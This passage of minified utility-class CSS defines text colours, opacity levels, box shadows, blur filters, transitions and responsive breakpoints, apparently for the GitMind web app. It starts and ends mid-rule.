-text-opacity))}.text-\[\#A0A0A1\],.text-\#A0A0A1{--un-text-opacity:1;color:rgba(160,160,161,var(--un-text-opacity))}.text-\[\#d1d1d1\],.text-\#D1D1D1{--un-text-opacity:1;color:rgba(209,209,209,var(--un-text-opacity))}.text-\[\#E34D59\]{--un-text-opacity:1;color:rgba(227,77,89,var(--un-text-opacity))}.text-\[\#FF3E55\]{--un-text-opacity:1;color:rgba(255,62,85,var(--un-text-opacity))}.text-\[rgba\(117\,76\,1\,1\)\]{--un-text-opacity:1;color:rgba(117,76,1,var(--un-text-opacity))}.text-\[rgba\(255\,255\,255\,0\.5\)\]{--un-text-opacity:.5;color:rgba(255,255,255,var(--un-text-opacity))}.text-\[rgba\(255\,255\,255\,0\.6\)\]{--un-text-opacity:.6;color:rgba(255,255,255,var(--un-text-opacity))}.text-\[rgba\(30\,32\,36\,0\.3\)\]{--un-text-opacity:.3;color:rgba(30,32,36,var(--un-text-opacity))}.text-\[rgba\(30\,32\,36\,0\.8\)\]{--un-text-opacity:.8;color:rgba(30,32,36,var(--un-text-opacity))}.text-\[rgba\(51\,51\,51\,0\.9\)\]{--un-text-opacity:.9;color:rgba(51,51,51,var(--un-text-opacity))}.text-\[rgba\(83\,55\,30\,1\)\]{--un-text-opacity:1;color:rgba(83,55,30,var(--un-text-opacity))}.text-\[rgba\(99\,103\,116\,1\)\],.text-\#636774,.text-ThemeTextSecond{--un-text-opacity:1;color:rgba(99,103,116,var(--un-text-opacity))}.text-\#1e2023{--un-text-opacity:1;color:rgba(30,32,35,var(--un-text-opacity))}.text-\#2476FF{--un-text-opacity:1;color:rgba(36,118,255,var(--un-text-opacity))}.text-\#2D2D33{--un-text-opacity:1;color:rgba(45,45,51,var(--un-text-opacity))}.text-\#4C3A1E{--un-text-opacity:1;color:rgba(76,58,30,var(--un-text-opacity))}.text-\#8C8B99{--un-text-opacity:1;color:rgba(140,139,153,var(--un-text-opacity))}.text-\#8e8f91{--un-text-opacity:1;color:rgba(142,143,145,var(--un-text-opacity))}.text-\#9398A2{--un-text-opacity:1;color:rgba(147,152,162,var(--un-text-opacity))}.text-\#944410{--un-text-opacity:1;color:rgba(148,68,16,var(--un-text-opacity))}.text-\#F32020{--un-text-opacity:1;color:rgba(243,32,32,var(--un-text-opacity))}.text-\#FE2C55{--un-text-opacity:1;color:rgba(254,44,85,var(--un-text-opacity))}.text-\#FF8C3A{--un-text-opacity:1;color:rgba(255,140,58,var(--un-text-opacity))}.text-blue-100{--un-text-opacity:1;color:rgba(219,234,254,var(--un-text-opacity))}.text-blue-600{--un-text-opacity:1;color:rgba(37,99,235,var(--un-text-opacity))}.text-gray-400{--un-text-opacity:1;color:rgba(156,163,175,var(--un-text-opacity))}.text-gray-500{--un-text-opacity:1;color:rgba(107,114,128,var(--un-text-opacity))}.text-gray-600{--un-text-opacity:1;color:rgba(75,85,99,var(--un-text-opacity))}.text-gray-700{--un-text-opacity:1;color:rgba(55,65,81,var(--un-text-opacity))}.text-gray-800{--un-text-opacity:1;color:rgba(31,41,55,var(--un-text-opacity))}.text-red-500{--un-text-opacity:1;color:rgba(239,68,68,var(--un-text-opacity))}.text-transparent{color:transparent}.text-white\/40{color:rgba(255,255,255,.4)}.text-white\/60{color:rgba(255,255,255,.6)}.text-opacity-50{--un-text-opacity:.5}.decoration-underline,.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.decoration-1{text-decoration-thickness:1px}.decoration-2{text-decoration-thickness:2px}.no-underline{text-decoration:none}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:grayscale}.tab{-moz-tab-size:4;-o-tab-size:4;tab-size:4}.caret-theme{--un-caret-opacity:1;caret-color:rgba(246,125,40,var(--un-caret-opacity))}.\!opacity-0,.opacity-0\!{opacity:0!important}.\!opacity-100{opacity:1!important}.after\:opacity-\[0\.12\]:after{opacity:.12}.all-\[\.ideas-list-group\]\:hover\:opacity-100:hover .ideas-list-group,.group:hover .group-hover\:opacity-100,.hover\:opacity-100:hover,.opacity-100,.peer:hover~.peer-hover\:opacity-100{opacity:1}.before\:opacity-0:before,.group:hover .group-hover\:opacity-0,.opacity-\[0\],.opacity-0{opacity:0}.disabled\:opacity-40:disabled,.opacity-\[0\.4\],.opacity-40{opacity:.4}.disabled\:opacity-50:disabled,.opacity-\[0\.5\],.opacity-50{opacity:.5}.hover\:before\:opacity-15:hover:before,.opacity-15{opacity:.15}.hover\:opacity-80:hover,.opacity-\[0\.8\],.opacity-80{opacity:.8}.hover\:opacity-90:hover,.opacity-90{opacity:.9}.opacity-\[0\.08\]{opacity:.08}.opacity-\[0\.2\],.opacity-20{opacity:.2}.opacity-\[0\.3\],.opacity-30{opacity:.3}.opacity-1{opacity:.01}.opacity-10{opacity:.1}.opacity-6{opacity:.06}.opacity-60{opacity:.6}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.opacity-99{opacity:.99}.dark .dark\:\!shadow-none{--un-shadow:0 0 var(--un-shadow-color, rgba(0,0,0,0)) !important;box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)!important}.hover\:shadow-\[0_0_24px_0_rgba\(4\,4\,182\,0\.2\)\]:hover,.shadow-\[0_0_24px_0_rgba\(4\,4\,182\,0\.2\)\]{--un-shadow:0 0 24px 0 var(--un-shadow-color, rgba(4,4,182,.2));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.hover\:shadow-\[0_10px_14px_0_rgba\(255\,255\,255\,0\.25\)\]:hover{--un-shadow:0 10px 14px 0 var(--un-shadow-color, rgba(255,255,255,.25));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.hover\:shadow-\[0_10px_20px_rgba\(30\,32\,36\,0\.3\)\]:hover{--un-shadow:0 10px 20px var(--un-shadow-color, rgba(30,32,36,.3));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.hover\:shadow-\[0_30px_30px_0_\#FFCCA8\]:hover{--un-shadow:0 30px 30px 0 var(--un-shadow-color, rgba(255,204,168));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.hover\:shadow-\[0_4px_20px_rgba\(0\,0\,0\,0\.12\)\]:hover{--un-shadow:0 4px 20px var(--un-shadow-color, rgba(0,0,0,.12));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.hover\:shadow-\[0_6px_20px_0_rgba\(255\,139\,33\,0\.6\)\]:hover{--un-shadow:0 6px 20px 0 var(--un-shadow-color, rgba(255,139,33,.6));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.hover\:shadow-\[0px_10px_14px_0px_rgba\(255\,255\,255\,0\.25\)\]:hover{--un-shadow:0px 10px 14px 0px var(--un-shadow-color, rgba(255,255,255,.25));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.hover\:shadow-\[0px_3px_21px_0px_rgba\(0\,0\,0\,0\.1\)\]:hover{--un-shadow:0px 3px 21px 0px var(--un-shadow-color, rgba(0,0,0,.1));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.hover\:shadow-\[0px_3px_21px_0px_rgba\(0\,0\,0\,0\.15\)\]:hover,.shadow-\[0px_3px_21px_0px_rgba\(0\,0\,0\,0\.15\)\]{--un-shadow:0px 3px 21px 0px var(--un-shadow-color, rgba(0,0,0,.15));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.hover\:shadow-xl:hover,.shadow-xl{--un-shadow:var(--un-shadow-inset) 0 20px 25px -5px var(--un-shadow-color, rgba(0,0,0,.1)),var(--un-shadow-inset) 0 8px 10px -6px var(--un-shadow-color, rgba(0,0,0,.1));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0_0_10px_0_rgba\(0\,0\,0\,0\.2\)\]{--un-shadow:0 0 10px 0 var(--un-shadow-color, rgba(0,0,0,.2));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0_0_16px_rgba\(191\,196\,214\,0\.6\)\]{--un-shadow:0 0 16px var(--un-shadow-color, rgba(191,196,214,.6));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0_0_24px_0_rgba\(0\,0\,0\,0\.1\)\]{--un-shadow:0 0 24px 0 var(--un-shadow-color, rgba(0,0,0,.1));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0_10px_20px_10px_rgba\(176\,204\,255\,1\)\]{--un-shadow:0 10px 20px 10px var(--un-shadow-color, rgba(176,204,255,1));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0_10px_60px_10px_rgba\(246\,125\,40\,0\.3\)\]{--un-shadow:0 10px 60px 10px var(--un-shadow-color, rgba(246,125,40,.3));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0_13px_34px_rgba\(0\,13\,34\,0\.3\)\]{--un-shadow:0 13px 34px var(--un-shadow-color, rgba(0,13,34,.3));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0_1px_40px_0_rgba\(115\,115\,115\,0\.22\)\]{--un-shadow:0 1px 40px 0 var(--un-shadow-color, rgba(115,115,115,.22));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0_20px_20px_rgba\(255\,204\,168\,0\.6\)\]{--un-shadow:0 20px 20px var(--un-shadow-color, rgba(255,204,168,.6));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0_20px_40px_\#223641\]{--un-shadow:0 20px 40px var(--un-shadow-color, rgba(34,54,65));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0_20px_60px_20px_rgba\(246\,125\,40\,0\.3\)\]{--un-shadow:0 20px 60px 20px var(--un-shadow-color, rgba(246,125,40,.3));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0_2px_12px_0_rgba\(0\,0\,0\,0\.16\)\]{--un-shadow:0 2px 12px 0 var(--un-shadow-color, rgba(0,0,0,.16));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0_2px_20px_0_rgba\(0\,0\,0\,0\.2\)\]{--un-shadow:0 2px 20px 0 var(--un-shadow-color, rgba(0,0,0,.2));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0_2px_20px_0_rgba\(147\,152\,162\,0\.25\)\]{--un-shadow:0 2px 20px 0 var(--un-shadow-color, rgba(147,152,162,.25));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0_30px_60px_0_rgba\(34\,54\,65\,0\.12\)\]{--un-shadow:0 30px 60px 0 var(--un-shadow-color, rgba(34,54,65,.12));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0_4px_10px_rgba\(168\,168\,181\,0\.24\)\]{--un-shadow:0 4px 10px var(--un-shadow-color, rgba(168,168,181,.24));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0_4px_16px_rgba\(0\,0\,0\,0\.08\)\]{--un-shadow:0 4px 16px var(--un-shadow-color, rgba(0,0,0,.08));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0_4px_20px_0_rgba\(124\,129\,148\,0\.15\)\]{--un-shadow:0 4px 20px 0 var(--un-shadow-color, rgba(124,129,148,.15));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0_4px_20px_rgba\(0\,0\,0\,0\.06\)\]{--un-shadow:0 4px 20px var(--un-shadow-color, rgba(0,0,0,.06));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0_4px_20px_rgba\(0\,0\,0\,0\.08\)\]{--un-shadow:0 4px 20px var(--un-shadow-color, rgba(0,0,0,.08));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0_5px_20px_0_rgba\(55\,57\,74\,0\.2\)\]{--un-shadow:0 5px 20px 0 var(--un-shadow-color, rgba(55,57,74,.2));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0_8px_30px_rgba\(0\,0\,0\,0\.12\)\]{--un-shadow:0 8px 30px var(--un-shadow-color, rgba(0,0,0,.12));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0px_0px_10px_0px_rgba\(157\,150\,176\,0\.1\)\]{--un-shadow:0px 0px 10px 0px var(--un-shadow-color, rgba(157,150,176,.1));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0px_0px_10px_0px_rgba\(191\,196\,214\,0\.24\)\]{--un-shadow:0px 0px 10px 0px var(--un-shadow-color, rgba(191,196,214,.24));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0px_0px_10px_rgba\(191\,196\,214\,0\.24\)\]{--un-shadow:0px 0px 10px var(--un-shadow-color, rgba(191,196,214,.24));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0px_0px_14px_0px_rgba\(168\,168\,181\,0\.24\)\]{--un-shadow:0px 0px 14px 0px var(--un-shadow-color, rgba(168,168,181,.24));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0px_0px_16px_0px_\#BFC4D699\],.shadow-\[0px_0px_16px_0px_rgba\(191\,196\,214\,0\.6\)\]{--un-shadow:0px 0px 16px 0px var(--un-shadow-color, rgba(191,196,214,.6));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0px_0px_16px_0px_rgba\(151\,147\,145\,0\.3\)\]{--un-shadow:0px 0px 16px 0px var(--un-shadow-color, rgba(151,147,145,.3));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0px_0px_20px_0px_rgba\(183\,178\,220\,0\.5\)\]{--un-shadow:0px 0px 20px 0px var(--un-shadow-color, rgba(183,178,220,.5));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0px_0px_8px_0px_rgba\(35\,37\,42\,0\.14\)\]{--un-shadow:0px 0px 8px 0px var(--un-shadow-color, rgba(35,37,42,.14));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0px_0px_8px_0px_rgba\(54\,54\,54\,0\.12\)\]{--un-shadow:0px 0px 8px 0px var(--un-shadow-color, rgba(54,54,54,.12));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0px_10px_21px_0px_rgba\(233\,124\,70\,0\.2\)\]{--un-shadow:0px 10px 21px 0px var(--un-shadow-color, rgba(233,124,70,.2));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0px_30px_30px_0px_\#f67d28\]{--un-shadow:0px 30px 30px 0px var(--un-shadow-color, rgba(246,125,40));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0px_3px_21px_0px_rgba\(229\,141\,70\,0\.15\)\]{--un-shadow:0px 3px 21px 0px var(--un-shadow-color, rgba(229,141,70,.15));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0px_4px_14px_0px_rgba\(222\,146\,76\,0\.60\)\]{--un-shadow:0px 4px 14px 0px var(--un-shadow-color, rgba(222,146,76,.6));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0px_4px_20px_0px_rgba\(124\,129\,148\,0\.15\)\]{--un-shadow:0px 4px 20px 0px var(--un-shadow-color, rgba(124,129,148,.15));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0px_4px_20px_rgba\(35\,37\,42\,0\.09\)\]{--un-shadow:0px 4px 20px var(--un-shadow-color, rgba(35,37,42,.09));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0px_5px_24px_0px\]{--un-shadow:0px 5px 24px 0px;box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0px_8px_10px_0px_\#9D96B01A\]{--un-shadow:0px 8px 10px 0px var(--un-shadow-color, rgba(157,150,176,.1));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[0px_8px_24px_0px_\#FFD3B5\]{--un-shadow:0px 8px 24px 0px var(--un-shadow-color, rgba(255,211,181));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[2_2px_10px_rgba\(57\,130\,252\,0\.16\)\]{--un-shadow:2 2px 10px var(--un-shadow-color, rgba(57,130,252,.16));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[2px_2px_10px_rgba\(57\,130\,252\,0\.16\)\]{--un-shadow:2px 2px 10px var(--un-shadow-color, rgba(57,130,252,.16));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[inset_0px_0px_20px_6px_rgba\(255\,255\,255\,0\.15\)\]{--un-shadow:inset 0px 0px 20px 6px var(--un-shadow-color, rgba(255,255,255,.15));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-\[rgba\(150\,150\,229\,0\.4\)\]{--un-shadow:rgba(150,150,229,.4);box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-default{--un-shadow:0 0 8px 0 var(--un-shadow-color, rgba(35,37,42,.14));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-lg{--un-shadow:var(--un-shadow-inset) 0 10px 15px -3px var(--un-shadow-color, rgba(0,0,0,.1)),var(--un-shadow-inset) 0 4px 6px -4px var(--un-shadow-color, rgba(0,0,0,.1));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-sm{--un-shadow:var(--un-shadow-inset) 0 1px 2px 0 var(--un-shadow-color, rgba(0,0,0,.05));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.focus-visible\:outline-0:focus-visible{outline-width:0px}.\!outline-none{outline:2px solid transparent!important;outline-offset:2px!important}.focus-visible\:outline-none:focus-visible,.focus\:outline-none:focus,.outline-none{outline:2px solid transparent;outline-offset:2px}.focus-visible\:ring-0:focus-visible,.focus\:ring-0:focus{--un-ring-width:0px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.backdrop-blur-\[10px\]{--un-backdrop-blur:blur(10px);-webkit-backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia);backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia)}.backdrop-blur-28px{--un-backdrop-blur:blur(28px);-webkit-backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia);backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia)}.backdrop-blur-5px{--un-backdrop-blur:blur(5px);-webkit-backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia);backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia)}.backdrop-blur-6px{--un-backdrop-blur:blur(6px);-webkit-backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia);backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia)}.blur{--un-blur:blur(8px);filter:var(--un-blur) var(--un-brightness) var(--un-contrast) var(--un-drop-shadow) var(--un-grayscale) var(--un-hue-rotate) var(--un-invert) var(--un-saturate) var(--un-sepia)}.blur-\[5px\]{--un-blur:blur(5px);filter:var(--un-blur) var(--un-brightness) var(--un-contrast) var(--un-drop-shadow) var(--un-grayscale) var(--un-hue-rotate) var(--un-invert) var(--un-saturate) var(--un-sepia)}.blur-10{--un-blur:blur(10px);filter:var(--un-blur) var(--un-brightness) var(--un-contrast) var(--un-drop-shadow) var(--un-grayscale) var(--un-hue-rotate) var(--un-invert) var(--un-saturate) var(--un-sepia)}.blur-100,.blur-100px{--un-blur:blur(100px);filter:var(--un-blur) var(--un-brightness) var(--un-contrast) var(--un-drop-shadow) var(--un-grayscale) var(--un-hue-rotate) var(--un-invert) var(--un-saturate) var(--un-sepia)}.blur-15{--un-blur:blur(15px);filter:var(--un-blur) var(--un-brightness) var(--un-contrast) var(--un-drop-shadow) var(--un-grayscale) var(--un-hue-rotate) var(--un-invert) var(--un-saturate) var(--un-sepia)}.blur-1px{--un-blur:blur(1px);filter:var(--un-blur) var(--un-brightness) var(--un-contrast) var(--un-drop-shadow) var(--un-grayscale) var(--un-hue-rotate) var(--un-invert) var(--un-saturate) var(--un-sepia)}.blur-65{--un-blur:blur(65px);filter:var(--un-blur) var(--un-brightness) var(--un-contrast) var(--un-drop-shadow) var(--un-grayscale) var(--un-hue-rotate) var(--un-invert) var(--un-saturate) var(--un-sepia)}.dark .dark\:brightness-0{--un-brightness:brightness(0);filter:var(--un-blur) var(--un-brightness) var(--un-contrast) var(--un-drop-shadow) var(--un-grayscale) var(--un-hue-rotate) var(--un-invert) var(--un-saturate) var(--un-sepia)}.drop-shadow-\[0_1px_4px_rgba\(0\,0\,0\,0\.08\)\]{--un-drop-shadow:drop-shadow(0 1px 4px rgba(0,0,0,.08));filter:var(--un-blur) var(--un-brightness) var(--un-contrast) var(--un-drop-shadow) var(--un-grayscale) var(--un-hue-rotate) var(--un-invert) var(--un-saturate) var(--un-sepia)}.grayscale{--un-grayscale:grayscale(1);filter:var(--un-blur) var(--un-brightness) var(--un-contrast) var(--un-drop-shadow) var(--un-grayscale) var(--un-hue-rotate) var(--un-invert) var(--un-saturate) var(--un-sepia)}.dark .dark\:invert{--un-invert:invert(1);filter:var(--un-blur) var(--un-brightness) var(--un-contrast) var(--un-drop-shadow) var(--un-grayscale) var(--un-hue-rotate) var(--un-invert) var(--un-saturate) var(--un-sepia)}.filter{filter:var(--un-blur) var(--un-brightness) var(--un-contrast) var(--un-drop-shadow) var(--un-grayscale) var(--un-hue-rotate) var(--un-invert) var(--un-saturate) var(--un-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-padding{transition-property:padding;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-\.3s{transition-duration:.3s}.duration-\[200ms\],.duration-200{transition-duration:.2s}.duration-100{transition-duration:.1s}.duration-1000{transition-duration:1s}.duration-300{transition-duration:.3s}.duration-400{transition-duration:.4s}.duration-500{transition-duration:.5s}.duration-800{transition-duration:.8s}.ease,.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-linear{transition-timing-function:linear}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.will-change-transform{will-change:transform}.hover\:content-\[url\(\@icons\/account\/team-search-close-hover2\.svg\)\]:hover{content:url(/astro/gitmind/_astro/team-search-close-hover2.387170ed.svg)}.after\:content-empty:after,.before\:content-empty:before,.before\:content-none:before{content:""}.placeholder-\[\#999999\]::placeholder{--un-placeholder-opacity:1;color:rgba(153,153,153,var(--un-placeholder-opacity))}.placeholder-\#D1D5DB::placeholder{--un-placeholder-opacity:1;color:rgba(209,213,219,var(--un-placeholder-opacity))}@media (max-width: 1023.9px){.lt-lg\:fixed{position:fixed}.lt-lg\:z-\[1001\]{z-index:1001}.lt-lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lt-lg\:ml-3{margin-left:.75rem}.lt-lg\:ml-5{margin-left:1.25rem}.lt-lg\:not-first\:mt-7:not(:first-child){margin-top:1.75rem}.lt-lg\:not-last\:mb-20px:not(:last-child){margin-bottom:20px}.lt-lg\:hidden{display:none}.lt-lg\:not-last\:border-b:not(:last-child){border-bottom-width:1px}.lt-lg\:not-last\:border-b-\#ebebeb:not(:last-child){--un-border-opacity:1;--un-border-bottom-opacity:var(--un-border-opacity);border-bottom-color:rgba(235,235,235,var(--un-border-bottom-opacity))}.lt-lg\:not-last\:border-b-opacity-50\%:not(:last-child){--un-border-bottom-opacity:.5}.lt-lg\:bg-black{--un-bg-opacity:1;background-color:rgba(0,0,0,var(--un-bg-opacity))}.lt-lg\:bg-opacity-40{--un-bg-opacity:.4}.lt-lg\:text-theme{--un-text-opacity:1;color:rgba(246,125,40,var(--un-text-opacity))}}@media (max-width: 767.9px){.lt-md\:mb-6px{margin-bottom:6px}.lt-md\:\!p-0{padding:0rem!important}}@media (max-width: 639.9px){.lt-sm\:hidden{display:none}.lt-sm\:\!w-100\%{width:100%!important}.lt-sm\:flex-wrap{flex-wrap:wrap}}@media (min-width: 576px){.xs\:left-18\%{left:18%}.xs\:ml-16px{margin-left:16px}.xs\:mt-0{margin-top:0rem}.xs\:h-\[500px\]{height:500px}.xs\:w-200px{width:200px}.xs\:flex-row{flex-direction:row}.xs\:px-30px{padding-left:30px;padding-right:30px}}@media (min-width: 640px){.sm\:-bottom-2{bottom:-.5rem}.sm\:-bottom-4{bottom:-1rem}.sm\:-left-1{left:-.25rem}.sm\:-left-10{left:-2.5rem}.sm\:-left-12{left:-3rem}.sm\:-left-14{left:-3.5rem}.sm\:-left-16{left:-4rem}.sm\:-left-18{left:-4.5rem}.sm\:-left-22{left:-5.5rem}.sm\:-left-26{left:-6.5rem}.sm\:-left-27{left:-6.75rem}.sm\:-left-28{left:-7rem}.sm\:-left-30{left:-7.5rem}.sm\:-left-32{left:-8rem}.sm\:-left-34{left:-8.5rem}.sm\:-left-36{left:-9rem}.sm\:-left-50{left:-12.5rem}.sm\:-left-7{left:-1.75rem}.sm\:-right-10{right:-2.5rem}.sm\:-right-12{right:-3rem}.sm\:-right-14{right:-3.5rem}.sm\:-right-15{right:-3.75rem}.sm\:-right-16{right:-4rem}.sm\:-right-20{right:-5rem}.sm\:-right-22{right:-5.5rem}.sm\:-right-24{right:-6rem}.sm\:-right-25{right:-6.25rem}.sm\:-right-26{right:-6.5rem}.sm\:-right-28{right:-7rem}.sm\:-right-30{right:-7.5rem}.sm\:-right-32{right:-8rem}.sm\:-right-34{right:-8.5rem}.sm\:-right-36{right:-9rem}.sm\:-right-40{right:-10rem}.sm\:-right-44{right:-11rem}.sm\:-right-50{right:-12.5rem}.sm\:-right-58{right:-14.5rem}.sm\:-right-8{right:-2rem}.sm\:bottom-0{bottom:0rem}.sm\:bottom-0\.25{bottom:.0625rem}.sm\:bottom-18{bottom:4.5rem}.sm\:bottom-2{bottom:.5rem}.sm\:b